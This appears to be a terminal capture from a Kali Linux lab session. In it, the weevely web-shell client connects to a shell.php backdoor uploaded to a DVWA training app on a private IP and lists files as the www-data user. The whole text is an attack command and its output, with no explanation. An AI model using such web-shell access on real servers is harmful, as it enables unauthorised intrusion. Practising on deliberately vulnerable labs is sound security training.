 root@kali: /tmp
File Edit View Search Terminal Help
root@kali:/tmp# weevely http://192.168.209.136/dvwa/hackable/uploads/shell.php p
ass
[+] weevely 3.2.0
[+] Target:     www-data@192.168.209.136:/var/www/dvwa/hackable/uploads
[+] Session:    /root/.weevely/sessions/192.168.209.136/shell_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
www-data@192.168.209.136:/var/www/dvwa/hackable/uploads $ ls
[-][channel] The remote script execution triggers an error 500, please verify sc
ript integrity and sent payload correctness
dvwa_email.png
shell.php
www-data@192.168.209.136:/var/www/dvwa/hackable/uploads $